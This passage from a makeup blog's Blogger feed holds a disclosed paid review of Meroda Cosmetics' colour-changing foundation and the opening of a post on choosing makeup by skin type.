\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cbr class=\"Apple-interchange-newline\" style=\"text-align: start;\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4845892247117781955\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2024\/09\/meroda-cosmetics-velvet-dream-lipstick-review.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4845892247117781955"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4845892247117781955"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2024\/09\/meroda-cosmetics-velvet-dream-lipstick-review.html","title":"Meroda Cosmetics Velvet Dream Lipstick Review - Is It Worth the Hype?"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSn9VmKUJMhhg9vueJLGuXQa7oGhPC0FiJ99NDOyIy5KIroZCrMtrDzqpgk0KMAWIvdDsOxZxPNQeKgBaZmxy7xaKdxF43l4jOcLkmh-kg_JCuUNrnm7KwvlLfMvqU455wqTV7uuMnr673Y7EslDr05R-Zl8cknTI5FlN_ZeF4n3NllZGtqqx001wwpzY\/s72-c\/682C57B1-2D26-4577-9EAC-E3F6B408AB8D.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2949199845615637857"},"published":{"$t":"2024-09-28T14:51:00.004+01:00"},"updated":{"$t":"2024-09-28T14:56:58.836+01:00"},"title":{"type":"text","$t":"Meroda Cosmetics Changing Foundation Review - Does the Changing Foundation Really Work? "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6GafEwdMpFK8yxuenSpd4OeSAkw2jdgWEAO9WESO0yjnRA3Lg2zFMGfC4ymr8tZIhhJrB6LDiMiPF1VbgVCZAyvuYxFoyRY5STgIQUZaYzOfXCWqzYTRBM5hAOY1vKNzlRS6esQj7WoxBKnXo8jitL-hZvZX-vAuamAlPBy2xvTApA8TEhkyUqGLgL-c\/s1142\/9D9CFA19-07C6-4761-9CE9-62A2409A8C73.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003Cimg alt=\"Meroda Cosmetics Changing Foundation Review\" border=\"0\" data-original-height=\"1142\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6GafEwdMpFK8yxuenSpd4OeSAkw2jdgWEAO9WESO0yjnRA3Lg2zFMGfC4ymr8tZIhhJrB6LDiMiPF1VbgVCZAyvuYxFoyRY5STgIQUZaYzOfXCWqzYTRBM5hAOY1vKNzlRS6esQj7WoxBKnXo8jitL-hZvZX-vAuamAlPBy2xvTApA8TEhkyUqGLgL-c\/s16000\/9D9CFA19-07C6-4761-9CE9-62A2409A8C73.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan id=\"docs-internal-guid-9a482222-7fff-218e-3b46-b3deaf84b73b\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ci\u003EAD This is a paid for ad in partnership Meroda Cosmetics\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EWhen it comes to finding the correct foundation for your skin tone I think we can unanimously agree that it’s often a tedious process. We have all been there; swatching a brand new foundation for the first time only to realise it’s a few shades too light or dark, making it an instantly unusable product.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESo when I heard about the cruelty-free and vegan friendly \u003C\/span\u003E\u003Ca href=\"https:\/\/uk.merodacosmetics.com\/products\/changing-foundation?linkId=Make%20Up%20Savvy_CF_https%3A%2F%2Fwww.makeupsavvy.co.uk%2F\u0026amp;affluencerId=Make%20Up%20Savvy\" rel=\"nofollow\" style=\"text-decoration: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #1155cc; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration-skip: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EMeroda Cosmetics Changing Foundation\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E that adapts to your skin colour I was instantly intrigued and had to try it out for myself!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENot only does this unique foundation adapt perfectly to fair to medium skin tones but hides redness and blemishes with a light to medium coverage.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHello to never experiencing a failed foundation shopping trip again!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYtX0ZelkqXW_fzaXb6e7RQ-WoRp73S5L0D5mlOzax9J0E230fy-yGFfw8_zHFxfeCkRI4TIO4RFeTR4j5cOI_-ecgtml589jLzgv6UEXV5GEHib-DSs6Jdm6GkQrGWuGY9jhviNkDG6DClavw7fFzCcFp4wtuOigw4g2eTMdDA9mg0wVXFABGPka3lMA\/s900\/Add%20a%20subheading%20-%201.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meroda Cosmetics Changing Foundation Swatches\" border=\"0\" data-original-height=\"900\" data-original-width=\"700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYtX0ZelkqXW_fzaXb6e7RQ-WoRp73S5L0D5mlOzax9J0E230fy-yGFfw8_zHFxfeCkRI4TIO4RFeTR4j5cOI_-ecgtml589jLzgv6UEXV5GEHib-DSs6Jdm6GkQrGWuGY9jhviNkDG6DClavw7fFzCcFp4wtuOigw4g2eTMdDA9mg0wVXFABGPka3lMA\/s16000\/Add%20a%20subheading%20-%201.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan id=\"docs-internal-guid-41764a24-7fff-baa2-5bff-10dd27fe98c8\" style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EFoundation Application\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFinding my correct foundation shade over the years has been tricky, so tricky I have a drawer of redundant foundations gathering dusk. So to say when I got my hands on the Meroda Cosmetics Changing Foundation I was hopeful would be an understatement.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EOn first application using the ultra-soft \u003C\/span\u003E\u003Ca href=\"https:\/\/uk.merodacosmetics.com\/products\/2-in-1-build-conceal-brush\" style=\"text-decoration: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #1155cc; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration-skip: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003E2-in-1 Build \u0026amp; Conceal Brush\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, I immediately noticed the almost white foundation start to quickly adapt to my skin tone with the pigment within the formula changing to something light in colour, similar to my natural skin colour, with subtle yellow undertones to give a healthy-looking glow.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EWhen a foundation matches seamlessly with the skin it is a thing of beauty and I can truly say once a full face application of the \u003C\/span\u003E\u003Ca href=\"https:\/\/uk.merodacosmetics.com\/products\/changing-foundation?linkId=Make%20Up%20Savvy_CF_https%3A%2F%2Fwww.makeupsavvy.co.uk%2F\u0026amp;affluencerId=Make%20Up%20Savvy\" rel=\"nofollow\" style=\"text-decoration: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #1155cc; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration-skip: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EChanging Foundation\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E had been applied, I was suitably impressed with how my skin looked! Not only did the foundation match my neck but all redness to my complexion was gone without a heavy, cakey look to the skin.\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cbr class=\"Apple-interchange-newline\" style=\"text-align: start;\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s900\/Add%20a%20subheading%20-%202.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meroda Cosmetics Changing Foundation Results\" border=\"0\" data-original-height=\"900\" data-original-width=\"700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Add%20a%20subheading%20-%202.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan id=\"docs-internal-guid-64190ff4-7fff-23d3-0129-a29508a65ad6\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EFormulation\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAs for the formula which boasts an spf 15, the application feels almost effortless whether you opt to use the 2-in-1 brush, which I must say I love due to the fact it has a smaller end ideal for getting around the sides of the nose and the under eyes, or simply use your fingers. With a slightly creamy gel-like feel Meroda’s Changing Foundation glides over the skin, blending seamlessly while changing to your correct foundation shade.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EIt’s also worth noting my skin didn’t feel weighed down or uncomfortable, I’m sure the fact that this foundation is suitable for sensitive skin also helps here.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EFoundation Wear Time\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAnother important factor when it comes to foundation is how the formula wears on the skin during the day. I like to believe my skin type is a good indicator of how well a foundation will last as with combination skin I deal with a bit of everything - from an oily T-zone that can cause some foundation to breakdown throughout the dry to dry patches that a lot of formulas like to cling to. However, I am happy to report that Meroda Cosmetics Changing Foundation with its waterproof formulation fairs extremely well when it comes to staying power with a full day of even wear that still looks fresh even towards the end of the day.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWARCeGGc8_irnNiRtneS-Gy0DCD4VUpxtLftwWSfvjy7alvr3QkcR74UwuNJl_3Br3x170_-riswE7gQFBurNaDKNK7uE1oZL0v0EB79V7uocRpLJ7Q2u94D6QZdt2h4bbLRo4-bZxkTv455TpEBFu_sAdszVA9JW5k6_FlIeQkqRbzPVykvFtVrwQU\/s1193\/431E8C72-FE07-4B99-9483-EB7E7D97BEA5.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meroda Changing Foundation with Brush\" border=\"0\" data-original-height=\"1193\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWARCeGGc8_irnNiRtneS-Gy0DCD4VUpxtLftwWSfvjy7alvr3QkcR74UwuNJl_3Br3x170_-riswE7gQFBurNaDKNK7uE1oZL0v0EB79V7uocRpLJ7Q2u94D6QZdt2h4bbLRo4-bZxkTv455TpEBFu_sAdszVA9JW5k6_FlIeQkqRbzPVykvFtVrwQU\/s16000\/431E8C72-FE07-4B99-9483-EB7E7D97BEA5.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan id=\"docs-internal-guid-1e8adde3-7fff-8058-f4dc-d1ea65dab964\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EOverall Thoughts\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHad I come across the Meroda Cosmetics Changing Foundation sooner I would have saved myself a lot of time and money over the years in my constant attempt to find my right colour match. But alas, at least we now have such a foundation!\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EI believe this is one of the best options if you have fair to medium skin with yellow undertones and you can’t go wrong with the matching 2-in-1 brush either - that thing is super soft and blends seamlessly!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHave you tried the \u003C\/span\u003E\u003Ca href=\"https:\/\/uk.merodacosmetics.com\/products\/changing-foundation?linkId=Make%20Up%20Savvy_CF_https%3A%2F%2Fwww.makeupsavvy.co.uk%2F\u0026amp;affluencerId=Make%20Up%20Savvy\" rel=\"nofollow\" style=\"text-decoration: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #1155cc; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration-skip: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EMeroda Cosmetics Changing Foundation\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E before? Let me know in the comments!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFee x\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2949199845615637857\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2024\/09\/meroda-cosmetics-changing-foundation.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2949199845615637857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2949199845615637857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2024\/09\/meroda-cosmetics-changing-foundation.html","title":"Meroda Cosmetics Changing Foundation Review - Does the Changing Foundation Really Work? "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6GafEwdMpFK8yxuenSpd4OeSAkw2jdgWEAO9WESO0yjnRA3Lg2zFMGfC4ymr8tZIhhJrB6LDiMiPF1VbgVCZAyvuYxFoyRY5STgIQUZaYzOfXCWqzYTRBM5hAOY1vKNzlRS6esQj7WoxBKnXo8jitL-hZvZX-vAuamAlPBy2xvTApA8TEhkyUqGLgL-c\/s72-c\/9D9CFA19-07C6-4761-9CE9-62A2409A8C73.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-5831004023955525777"},"published":{"$t":"2024-01-16T14:16:00.000+00:00"},"updated":{"$t":"2024-01-16T14:16:52.856+00:00"},"title":{"type":"text","$t":"How to Choose the Perfect Makeup Souvenirs for Your Skin Type?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1baCRn2WJ7GWQIMPy9lkfbVnunIvZKbFS8xqMRwsfFnjqtBEUp8rcsuP8O07UUfXpkz1LGIlB1K-_2C8FI2ebvyZDjUUv-xKqcnZ0Hs6djdvj_xlPbt8X55svaszVZ1AkkXL0P4uLYTbzOrp4BeF7KNk6Jx7CfPnfnRolLSRQqFS5lnW3G7eXfK8ywxQ\/s1125\/0C1AC1EC-3E7D-4828-BF9D-15A814396266.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1125\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1baCRn2WJ7GWQIMPy9lkfbVnunIvZKbFS8xqMRwsfFnjqtBEUp8rcsuP8O07UUfXpkz1LGIlB1K-_2C8FI2ebvyZDjUUv-xKqcnZ0Hs6djdvj_xlPbt8X55svaszVZ1AkkXL0P4uLYTbzOrp4BeF7KNk6Jx7CfPnfnRolLSRQqFS5lnW3G7eXfK8ywxQ\/s16000\/0C1AC1EC-3E7D-4828-BF9D-15A814396266.jpeg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"color: #0e101a; text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"color: #0e101a; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003EFor skincare and makeup, there is not a standard regimen. Makeup application procedures, tools, and methods vary depending on your skin type. Acquiring knowledge about appropriate makeup can significantly improve any skin, be it oily, dry, or combination.\u003C\/span\u003E\u003Cspan style=\"color: #0e101a; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EPicking the appropriate makeup souvenir for your facial pores and skin type is about more than merely appearing good—it's also about retaining the glow of your skin. Choosing products specifically designed to meet your skin's needs could make all the difference in achieving the perfect result. Let's explore how you may choose the right makeup for your specific skin type.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"s8\" style=\"line-height: 1.8; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 21.6px;\"\u003E1.\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s7\" style=\"color: #0e101a; font-weight: bold; line-height: 14.4px;\"\u003EGet the desired foundation\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAppropriate foundation selection is crucial because the finish serves as a canvas for your makeup. Foundations with a satin finish are your greatest friend if you have an oily complexion because they efficiently reduce shine. Selecting foundations with hydrating elements is crucial for dry complexions because they nourish and hydrate.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003EA lightweight, non-allergenic foundation is now essential for those with fragile complexions, as it relieves and eliminates discomfort. If you embark on a cruise vacation soon, as a souvenir, you may purchase an ideal foundation from\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.celebritycruises.com\/gb\/cruise-ships\"\u003E\u003Cspan class=\"s9\" style=\"color: #1155cc; font-weight: bold; line-height: 14.4px;\"\u003Eyour cruise ship gift shop\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s7\" style=\"color: #0e101a; font-weight: bold; line-height: 14.4px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003Ebased on your skin type.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"s8\" style=\"line-height: 1.8; margin-bottom: 0px; margin-left: 36px; margin-top: 0px; text-indent: -18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 21.6px;\"\u003E2.\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s7\" style=\"color: #0e101a; font-weight: bold; line-height: 14.4px;\"\u003EOpt for these ingredients\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EGlycerin, hyaluronic acid \u0026amp; ceramides, and Vitamin C are crucial ingredients your makeup products should have. Glycerin provides intense moisturization if you have dry skin. At the same time, the hyaluronic acid layer will keep your skin nourished all day and give your makeup a silky and luminous touch. Similarly, Vitamin-C is the best antioxidant that 